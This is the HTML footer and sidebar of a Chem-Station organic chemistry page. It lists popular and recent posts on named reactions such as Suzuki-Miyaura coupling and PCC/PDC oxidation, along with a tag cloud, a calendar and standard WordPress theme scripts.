								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 27521 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/reactions-2/2014/04/pccpdc-oxidation.html' title='Permalink to PCC/PDC Oxidation'>PCC/PDC Oxidation</a></h4>

					<span class="meta-stars four_half" title="Review Score: 4.5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star-half-empty"></i></span>
					<div class="entry-meta">
						<span class="updated">30 April, 2014			<meta itemprop="datePublished" content="30 April, 2014">
			</span> / by <a href="https://en.chem-station.com/author/sk" title="Posts by SK" rel="author">SK</a> / in <a href="https://en.chem-station.com/category/reactions-2" >Reactions</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/reactions-2/2013/10/suzuki-miyaura-cross-coupling.html' title='Permalink to Suzuki-Miyaura Cross Coupling'><img src="https://assets.en.chem-station.com/uploads/2013/10/x-ene31-150x51.gif" alt="Suzuki-Miyaura Cross Coupling" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 23546 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/reactions-2/2013/10/suzuki-miyaura-cross-coupling.html' title='Permalink to Suzuki-Miyaura Cross Coupling'>Suzuki-Miyaura Cross Coupling</a></h4>

					<span class="meta-stars five" title="Review Score: 5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span>
					<div class="entry-meta">
						<span class="updated">21 October, 2013			<meta itemprop="datePublished" content="21 October, 2013">
			</span> / by <a href="https://en.chem-station.com/author/webmaster" title="Posts by webmaster" rel="author">webmaster</a> / in <a href="https://en.chem-station.com/category/reactions-2" >Reactions</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/reactions-2/2014/05/borch-reductive-amination.html' title='Permalink to Borch Reductive Amination'><img src="https://assets.en.chem-station.com/uploads/2014/04/one-n-81-150x59.gif" alt="Borch Reductive Amination" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 23526 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/reactions-2/2014/05/borch-reductive-amination.html' title='Permalink to Borch Reductive Amination'>Borch Reductive Amination</a></h4>

					<span class="meta-stars five" title="Review Score: 5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span>
					<div class="entry-meta">
						<span class="updated">03 May, 2014			<meta itemprop="datePublished" content="03 May, 2014">
			</span> / by <a href="https://en.chem-station.com/author/sk" title="Posts by SK" rel="author">SK</a> / in <a href="https://en.chem-station.com/category/reactions-2" >Reactions</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/reactions-2/2014/03/fukuyama-amine-synthesis.html' title='Permalink to Fukuyama Amine Synthesis'><img src="https://assets.en.chem-station.com/uploads/2014/03/fukuyama_amine_11-75x75.gif" alt="Fukuyama Amine Synthesis" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 20619 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/reactions-2/2014/03/fukuyama-amine-synthesis.html' title='Permalink to Fukuyama Amine Synthesis'>Fukuyama Amine Synthesis</a></h4>

					<span class="meta-stars four_half" title="Review Score: 4.5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star-half-empty"></i></span>
					<div class="entry-meta">
						<span class="updated">31 March, 2014			<meta itemprop="datePublished" content="31 March, 2014">
			</span> / by <a href="https://en.chem-station.com/author/sk" title="Posts by SK" rel="author">SK</a> / in <a href="https://en.chem-station.com/category/reactions-2" >Reactions</a>					</div><!-- .meta -->
				</li>
					</ul>

		</aside>
<!-- END POPULAR POSTS WIDGET -->
<aside id="tag_cloud-2" class="widget widget_tag_cloud clearfix"><div class="entry-widget-title"><div class="full-line"></div><h3 class="entry-title">Tags</h3></div><div class="tagcloud"><a href="https://en.chem-station.com/tag/1" class="tag-cloud-link tag-link-104 tag-link-position-1" style="font-size: 10.745098039216pt;" aria-label="1 (4 items)">1</a>
<a href="https://en.chem-station.com/tag/aldehyde" class="tag-cloud-link tag-link-134 tag-link-position-2" style="font-size: 12.941176470588pt;" aria-label="aldehyde (5 items)">aldehyde</a>
<a href="https://en.chem-station.com/tag/alkene" class="tag-cloud-link tag-link-143 tag-link-position-3" style="font-size: 8pt;" aria-label="alkene (3 items)">alkene</a>
<a href="https://en.chem-station.com/tag/alkyne" class="tag-cloud-link tag-link-113 tag-link-position-4" style="font-size: 8pt;" aria-label="alkyne (3 items)">alkyne</a>
<a href="https://en.chem-station.com/tag/c-h-oxidation" class="tag-cloud-link tag-link-491 tag-link-position-5" style="font-size: 10.745098039216pt;" aria-label="C-H oxidation (4 items)">C-H oxidation</a>
<a href="https://en.chem-station.com/tag/catalyst" class="tag-cloud-link tag-link-30 tag-link-position-6" style="font-size: 10.745098039216pt;" aria-label="catalyst (4 items)">catalyst</a>
<a href="https://en.chem-station.com/tag/condensation" class="tag-cloud-link tag-link-120 tag-link-position-7" style="font-size: 10.745098039216pt;" aria-label="condensation (4 items)">condensation</a>
<a href="https://en.chem-station.com/tag/cross-coupling" class="tag-cloud-link tag-link-101 tag-link-position-8" style="font-size: 17.607843137255pt;" aria-label="cross-coupling (8 items)">cross-coupling</a>
<a href="https://en.chem-station.com/tag/cycloaddition" class="tag-cloud-link tag-link-99 tag-link-position-9" style="font-size: 10.745098039216pt;" aria-label="cycloaddition (4 items)">cycloaddition</a>
<a href="https://en.chem-station.com/tag/c-h-activation" class="tag-cloud-link tag-link-47 tag-link-position-10" style="font-size: 20.078431372549pt;" aria-label="C–H activation (10 items)">C–H activation</a>
<a href="https://en.chem-station.com/tag/c%e2%80%93h-functionalization" class="tag-cloud-link tag-link-8 tag-link-position-11" style="font-size: 8pt;" aria-label="C–H functionalization (3 items)">C–H functionalization</a>
<a href="https://en.chem-station.com/tag/deoxygenation" class="tag-cloud-link tag-link-245 tag-link-position-12" style="font-size: 8pt;" aria-label="deoxygenation (3 items)">deoxygenation</a>
<a href="https://en.chem-station.com/tag/electrophilic-aromatic-substitution" class="tag-cloud-link tag-link-196 tag-link-position-13" style="font-size: 8pt;" aria-label="electrophilic aromatic substitution (3 items)">electrophilic aromatic substitution</a>
<a href="https://en.chem-station.com/tag/esterification" class="tag-cloud-link tag-link-126 tag-link-position-14" style="font-size: 12.941176470588pt;" aria-label="esterification (5 items)">esterification</a>
<a href="https://en.chem-station.com/tag/free-radical" class="tag-cloud-link tag-link-214 tag-link-position-15" style="font-size: 10.745098039216pt;" aria-label="free radical (4 items)">free radical</a>
<a href="https://en.chem-station.com/tag/hydroboration" class="tag-cloud-link tag-link-117 tag-link-position-16" style="font-size: 8pt;" aria-label="Hydroboration (3 items)">Hydroboration</a>
<a href="https://en.chem-station.com/tag/ketone" class="tag-cloud-link tag-link-135 tag-link-position-17" style="font-size: 8pt;" aria-label="ketone (3 items)">ketone</a>
<a href="https://en.chem-station.com/tag/macrolactonization" class="tag-cloud-link tag-link-232 tag-link-position-18" style="font-size: 8pt;" aria-label="macrolactonization (3 items)">macrolactonization</a>
<a href="https://en.chem-station.com/tag/modified-swern" class="tag-cloud-link tag-link-330 tag-link-position-19" style="font-size: 8pt;" aria-label="modified swern (3 items)">modified swern</a>
<a href="https://en.chem-station.com/tag/natural-products" class="tag-cloud-link tag-link-7 tag-link-position-20" style="font-size: 8pt;" aria-label="natural products (3 items)">natural products</a>
<a href="https://en.chem-station.com/tag/nobel-prize" class="tag-cloud-link tag-link-132 tag-link-position-21" style="font-size: 18.980392156863pt;" aria-label="nobel prize (9 items)">nobel prize</a>
<a href="https://en.chem-station.com/tag/organic-2" class="tag-cloud-link tag-link-34 tag-link-position-22" style="font-size: 12.941176470588pt;" aria-label="organic (5 items)">organic</a>
<a href="https://en.chem-station.com/tag/organic-chemistry" class="tag-cloud-link tag-link-12 tag-link-position-23" style="font-size: 12.941176470588pt;" aria-label="organic chemistry (5 items)">organic chemistry</a>
<a href="https://en.chem-station.com/tag/organocatalysis" class="tag-cloud-link tag-link-357 tag-link-position-24" style="font-size: 10.745098039216pt;" aria-label="organocatalysis (4 items)">organocatalysis</a>
<a href="https://en.chem-station.com/tag/organocatalyst" class="tag-cloud-link tag-link-50 tag-link-position-25" style="font-size: 10.745098039216pt;" aria-label="organocatalyst (4 items)">organocatalyst</a>
<a href="https://en.chem-station.com/tag/organometallic" class="tag-cloud-link tag-link-11 tag-link-position-26" style="font-size: 14.862745098039pt;" aria-label="organometallic (6 items)">organometallic</a>
<a href="https://en.chem-station.com/tag/oxidation" class="tag-cloud-link tag-link-78 tag-link-position-27" style="font-size: 14.862745098039pt;" aria-label="oxidation (6 items)">oxidation</a>
<a href="https://en.chem-station.com/tag/oxidation-of-alcohols" class="tag-cloud-link tag-link-137 tag-link-position-28" style="font-size: 22pt;" aria-label="oxidation of alcohols (12 items)">oxidation of alcohols</a>
<a href="https://en.chem-station.com/tag/palladium" class="tag-cloud-link tag-link-131 tag-link-position-29" style="font-size: 17.607843137255pt;" aria-label="palladium (8 items)">palladium</a>
<a href="https://en.chem-station.com/tag/palladium-catalyst" class="tag-cloud-link tag-link-339 tag-link-position-30" style="font-size: 8pt;" aria-label="palladium catalyst (3 items)">palladium catalyst</a>
<a href="https://en.chem-station.com/tag/peptides" class="tag-cloud-link tag-link-45 tag-link-position-31" style="font-size: 16.235294117647pt;" aria-label="peptides (7 items)">peptides</a>
<a href="https://en.chem-station.com/tag/protecting-group" class="tag-cloud-link tag-link-146 tag-link-position-32" style="font-size: 10.745098039216pt;" aria-label="protecting group (4 items)">protecting group</a>
<a href="https://en.chem-station.com/tag/protection-of-amines" class="tag-cloud-link tag-link-162 tag-link-position-33" style="font-size: 8pt;" aria-label="protection of amines (3 items)">protection of amines</a>
<a href="https://en.chem-station.com/tag/rearrangement" class="tag-cloud-link tag-link-81 tag-link-position-34" style="font-size: 12.941176470588pt;" aria-label="rearrangement (5 items)">rearrangement</a>
<a href="https://en.chem-station.com/tag/reduction" class="tag-cloud-link tag-link-230 tag-link-position-35" style="font-size: 12.941176470588pt;" aria-label="reduction (5 items)">reduction</a>
<a href="https://en.chem-station.com/tag/sigmatropic-rearrangement" class="tag-cloud-link tag-link-52 tag-link-position-36" style="font-size: 16.235294117647pt;" aria-label="sigmatropic rearrangement (7 items)">sigmatropic rearrangement</a>
<a href="https://en.chem-station.com/tag/supramolecular-chemistry" class="tag-cloud-link tag-link-71 tag-link-position-37" style="font-size: 8pt;" aria-label="supramolecular chemistry (3 items)">supramolecular chemistry</a>
<a href="https://en.chem-station.com/tag/synthesis-of-aldehydes" class="tag-cloud-link tag-link-184 tag-link-position-38" style="font-size: 14.862745098039pt;" aria-label="synthesis of aldehydes (6 items)">synthesis of aldehydes</a>
<a href="https://en.chem-station.com/tag/synthesis-of-aldehydes-and-ketones" class="tag-cloud-link tag-link-138 tag-link-position-39" style="font-size: 17.607843137255pt;" aria-label="synthesis of aldehydes and ketones (8 items)">synthesis of aldehydes and ketones</a>
<a href="https://en.chem-station.com/tag/synthesis-of-alkanes" class="tag-cloud-link tag-link-246 tag-link-position-40" style="font-size: 8pt;" aria-label="synthesis of alkanes (3 items)">synthesis of alkanes</a>
<a href="https://en.chem-station.com/tag/synthesis-of-alkenes" class="tag-cloud-link tag-link-292 tag-link-position-41" style="font-size: 10.745098039216pt;" aria-label="synthesis of alkenes (4 items)">synthesis of alkenes</a>
<a href="https://en.chem-station.com/tag/synthesis-of-amines" class="tag-cloud-link tag-link-178 tag-link-position-42" style="font-size: 8pt;" aria-label="synthesis of amines (3 items)">synthesis of amines</a>
<a href="https://en.chem-station.com/tag/synthesis-of-ketones" class="tag-cloud-link tag-link-198 tag-link-position-43" style="font-size: 8pt;" aria-label="synthesis of ketones (3 items)">synthesis of ketones</a>
<a href="https://en.chem-station.com/tag/total-synthesis" class="tag-cloud-link tag-link-10 tag-link-position-44" style="font-size: 18.980392156863pt;" aria-label="total synthesis (9 items)">total synthesis</a>
<a href="https://en.chem-station.com/tag/transition-metal-catalyst" class="tag-cloud-link tag-link-87 tag-link-position-45" style="font-size: 10.745098039216pt;" aria-label="transition-metal catalyst (4 items)">transition-metal catalyst</a></div>
</aside>		</div><!-- .span4 -->

		</div>
	</div><!-- .row-fluid -->
</div> <!-- / #content -->


	
	<div id="footer" role="contentinfo">

				<div class="footer-content">
			<div class="row-fluid">
				<div class="span3"><aside id="categories-4" class="widget widget_categories"><div class="entry-widget-title"><div class="full-line"></div><h3 class="entry-title">Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://en.chem-station.com/category/blog">Blog</a> (30)
<ul class='children'>
	<li class="cat-item cat-item-760"><a href="https://en.chem-station.com/category/blog/spotlight-research">Spotlight Research</a> (4)
</li>
	<li class="cat-item cat-item-763"><a href="https://en.chem-station.com/category/blog/studying-abroad">Studying Abroad</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-908"><a href="https://en.chem-station.com/category/chemglossary">chemglossary</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://en.chem-station.com/category/chemists">Chemists</a> (26)
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://en.chem-station.com/category/chemists/analyticalchem">AnalyticalChem</a> (2)
</li>
	<li class="cat-item cat-item-86"><a href="https://en.chem-station.com/category/chemists/biochem">BioChem</a> (6)
</li>
	<li class="cat-item cat-item-33"><a href="https://en.chem-station.com/category/chemists/organic">Organic</a> (16)
</li>
	<li class="cat-item cat-item-43"><a href="https://en.chem-station.com/category/chemists/physicalchem">PhysicalChem</a> (2)
</li>
	<li class="cat-item cat-item-70"><a href="https://en.chem-station.com/category/chemists/supramolecularchem">SupraMolecularChem</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://en.chem-station.com/category/gallery">Gallery</a> (9)
</li>
	<li class="cat-item cat-item-4"><a href="https://en.chem-station.com/category/reactions">Interviews</a> (12)
</li>
	<li class="cat-item cat-item-1"><a href="https://en.chem-station.com/category/mol">Molecules</a> (21)
</li>
	<li class="cat-item cat-item-5"><a href="https://en.chem-station.com/category/papers">Papers</a> (83)
<ul class='children'>
	<li class="cat-item cat-item-41"><a href="https://en.chem-station.com/category/papers/chemengineering">ChemEngineering</a> (1)
</li>
	<li class="cat-item cat-item-40"><a href="https://en.chem-station.com/category/papers/chemicalbiology">ChemicalBiology</a> (8)
</li>
	<li class="cat-item cat-item-37"><a href="https://en.chem-station.com/category/papers/inorganicchem">Inorganicchem</a> (6)
</li>
	<li class="cat-item cat-item-42"><a href="https://en.chem-station.com/category/papers/material">Material</a> (23)
</li>
	<li class="cat-item cat-item-38"><a href="https://en.chem-station.com/category/papers/medchem">Medchem</a> (2)
</li>
	<li class="cat-item cat-item-35"><a href="https://en.chem-station.com/category/papers/nanochem">Nanochem</a> (8)
</li>
	<li class="cat-item cat-item-39"><a href="https://en.chem-station.com/category/papers/organicchem">OrganicChem</a> (58)
</li>
	<li class="cat-item cat-item-84"><a href="https://en.chem-station.com/category/papers/supramolecularchem-papers">SupramolecularChem</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://en.chem-station.com/category/reactions-2">Reactions</a> (280)
</li>
			</ul>

			</aside></div><!-- .span3 --><div class="span3"><aside id="calendar-5" class="widget widget_calendar"><div class="entry-widget-title"><div class="full-line"></div><h3 class="entry-title">Calendar</h3></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>May 2014</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://en.chem-station.com/2014/05/01" aria-label="Posts published on May 1, 2014">1</a></td><td><a href="https://en.chem-station.com/2014/05/02" aria-label="Posts published on May 2, 2014">2</a></td><td><a href="https://en.chem-station.com/2014/05/03" aria-label="Posts published on May 3, 2014">3</a></td><td><a href="https://en.chem-station.com/2014/05/04" aria-label="Posts published on May 4, 2014">4</a></td>
	</tr>
	<tr>
		<td><a href="https://en.chem-station.com/2014/05/05" aria-label="Posts published on May 5, 2014">5</a></td><td><a href="https://en.chem-station.com/2014/05/06" aria-label="Posts published on May 6, 2014">6</a></td><td><a href="https://en.chem-station.com/2014/05/07" aria-label="Posts published on May 7, 2014">7</a></td><td><a href="https://en.chem-station.com/2014/05/08" aria-label="Posts published on May 8, 2014">8</a></td><td><a href="https://en.chem-station.com/2014/05/09" aria-label="Posts published on May 9, 2014">9</a></td><td><a href="https://en.chem-station.com/2014/05/10" aria-label="Posts published on May 10, 2014">10</a></td><td><a href="https://en.chem-station.com/2014/05/11" aria-label="Posts published on May 11, 2014">11</a></td>
	</tr>
	<tr>
		<td><a href="https://en.chem-station.com/2014/05/12" aria-label="Posts published on May 12, 2014">12</a></td><td><a href="https://en.chem-station.com/2014/05/13" aria-label="Posts published on May 13, 2014">13</a></td><td>14</td><td><a href="https://en.chem-station.com/2014/05/15" aria-label="Posts published on May 15, 2014">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://en.chem-station.com/2014/05/19" aria-label="Posts published on May 19, 2014">19</a></td><td>20</td><td>21</td><td><a href="https://en.chem-station.com/2014/05/22" aria-label="Posts published on May 22, 2014">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td><a href="https://en.chem-station.com/2014/05/31" aria-label="Posts published on May 31, 2014">31</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://en.chem-station.com/2014/04">&laquo; Apr</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://en.chem-station.com/2014/06">Jun &raquo;</a></span>
	</nav></div></aside></div><!-- .span3 --><div class="span3"><aside id="ct_recentthumbs_widget-3" class="widget ct_recentthumbs_widget">

			<div class="entry-widget-title"><div class="full-line"></div><h3 class="entry-title">Recent Posts Thumbs</h3></div>
		<div class="row-fluid">
		  
			  <div class="span12">
			  	<div class="one-column-thumbs-widget">
				    <ul class="post-thumbs-widget clearfix">

					  						  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/blog/2024/09/nmr-basics-guide-for-analysis-and-interpretation.html' data-toggle="tooltip" data-placement="top" title='NMR Basics: Guide for Analysis &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/スクリーンショット-2024-01-15-13.45.02-75x75.jpg" alt="NMR Basics: Guide for Analysis and Interpretation" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/blog/2024/08/how-good-can-the-synthetic-route-be-smart-pmi-predicting-process-mass-intensity-from-molecular-structure.html' data-toggle="tooltip" data-placement="top" title='How &#8220;good&#8221; can the &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/スクリーンショット-2024-01-12-12.23.23-75x75.jpg" alt="How &#8220;good&#8221; can the synthetic route be? SMART-PMI: Predicting Process Mass Intensity from Molecular Structure" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/chemglossary/2024/04/solvent-isotope-effect.html' data-toggle="tooltip" data-placement="top" title='Solvent Isotope Effect &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/02/スクリーンショット-2024-02-29-10.09.44-75x75.jpg" alt="Solvent Isotope Effect" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/blog/2024/04/ir-basics-guide.html' data-toggle="tooltip" data-placement="top" title='IR Basics: Guide for Analysis  &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/スクリーンショット-2024-01-15-14.39.15-75x75.jpg" alt="IR Basics: Guide for Analysis and Interpretation" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/reactions-2/2024/04/grignard-reaction.html' data-toggle="tooltip" data-placement="top" title='Grignard Reaction &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/2014-10-26_00-16-04-75x75.png" alt="Grignard Reaction" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/reactions-2/2024/04/wittig-reaction.html' data-toggle="tooltip" data-placement="top" title='Wittig Reaction &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/wittig1-75x68.png" alt="Wittig Reaction" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/papers/2024/03/chemoinformatically-guided-discovery-of-chiral-catalysts.html' data-toggle="tooltip" data-placement="top" title='Chemoinformatically Guided Dis &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/03/スクリーンショット-2024-03-05-16.14.24-75x75.jpg" alt="Chemoinformatically Guided Discovery of Chiral Catalysts" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/chemists/2024/03/louis-e-brus.html' data-toggle="tooltip" data-placement="top" title='Louis E. Brus &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/03/スクリーンショット-2024-03-05-16.40.26-75x75.jpg" alt="Louis E. Brus" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/chemglossary/2024/03/neutron-time-of-flight-scattering.html' data-toggle="tooltip" data-placement="top" title='Neutron time-of-flight scatter &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/02/スクリーンショット-2024-02-17-15.16.52-75x75.jpg" alt="Neutron time-of-flight scattering" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/blog/2024/02/exsy.html' data-toggle="tooltip" data-placement="top" title='EXSY (Exchange Spectroscopy, N &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/スクリーンショット-2024-01-20-12.42.38-75x75.jpg" alt="EXSY (Exchange Spectroscopy, NMR)" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/reactions-2/2024/01/condensation-reagent.html' data-toggle="tooltip" data-placement="top" title='Condensation Reagent &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/2014-10-05_01-46-17-75x75.png" alt="Condensation Reagent" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/blog/2024/01/what-is-doi.html' data-toggle="tooltip" data-placement="top" title='What is DOI? &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/スクリーンショット-2024-01-15-16.04.39-75x75.jpg" alt="What is DOI?" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/reactions-2/2024/01/o-demethylation.html' data-toggle="tooltip" data-placement="top" title='O-Demethylation &raquo;'><img src="https://assets.en.chem-station.com/uploads/2024/01/スクリーンショット-2024-01-13-16.18.52-75x75.jpg" alt="O-Demethylation" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/mol/2022/07/heavy-drug-deuterated-drug.html' data-toggle="tooltip" data-placement="top" title='heavy drug (deuterated drug) &raquo;'><img src="https://assets.en.chem-station.com/uploads/2022/02/deutetrabenazine-75x75.png" alt="heavy drug (deuterated drug)" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

												  <li class="clearfix">
					    								 		  <div class="widget-thumb-post">
								    <a href='https://en.chem-station.com/papers/organicchem/2022/03/process-mass-intensity-pmi.html' data-toggle="tooltip" data-placement="top" title='Process Mass Intensity, PMI &raquo;'><img src="https://assets.en.chem-station.com/uploads/2022/02/pmi-75x75.png" alt="Process Mass Intensity, PMI" /></a>
						  		  </div><!-- widget-post-small-thumb -->
							</li>

											</ul>
				</div> <!-- /one-column-thumbs-widget -->
			</div><!-- span12 -->
		</div><!-- row-fluid -->
	
		</aside></div><!-- .span3 -->			</div> <!-- .row-fluid -->
		</div><!-- .footer-content -->
		
		<div class="magazine-content">
			<div class="row-fluid">
				<div class="span6">
					<div class="copyright-info">
						© 2019 Copyright. Chem-Station					</div><!-- .copyright-info -->
				</div> <!-- .span6 -->
				<div class="span6">
					<div class="copyright-info right">
											</div>	
				</div>
			</div> <!-- .row-fluid -->
		</div><!-- .magazine-content -->
	</div><!-- #footer -->

</div> <!-- /entry-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wp-flagman\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
			/* <![CDATA[ */
				jQuery.noConflict()(function($){
					$(document).ready(function(){
						var sticky_navigation_offset_top = $('.navigation #menu').offset().top+0;
						var sticky_navigation = function(){
							var scroll_top = $(window).scrollTop(); // our current vertical position from the top
		
							if (scroll_top > sticky_navigation_offset_top) { 
								$('.navigation #menu').css({ 'background': 'rgba( 255,255,255, 0.9)',  'position': 'fixed', 'top':0, 'left':0, 'z-index':11, 'border-bottom' : '1px solid #dcdcdc' });
							} else {
								$('.navigation #menu').css({ 'position': 'relative','padding-top':0, 'background': 'rgba( 255,255,255, 1)'}); 
							}   
						};

						// run our function on load
						sticky_navigation();

						// and run it again every time you scroll
						$(window).scroll(function() {
							sticky_navigation();
						});
					});
				});
			/* ]]> */   
			</script>
		<script type="text/javascript" src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/superfish.js" id="ct-super-fish-js"></script>
<script type="text/javascript" src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/retina.js" id="ct-retina-js-js"></script>
<script type="text/javascript" src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/scrolltopcontrol.js" id="ct-scrolltopcontrol-js-js"></script>
<script type="text/javascript" src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/jquery.prettyphoto.js" id="ct-prettyphoto-js-js"></script>
<script type="text/javascript" src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/jquery.ticker.js" id="ct-ticker-js-js"></script>
<script type="text/javascript" src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/bootstrap.js" id="ct-jquery-bootstrap-js"></script>
<script type="text/javascript" id="ct-custom-js-js-extra">
/* <![CDATA[ */
var ct_localization = {"go_to":"MENU","to_top":"To the Top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/custom.js" id="ct-custom-js-js"></script>
<script type="text/javascript" src="https://en.chem-station.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://en.chem-station.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script defer type="text/javascript" src="https://en.chem-station.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1749517234" id="akismet-frontend-js"></script>

</body>
</html>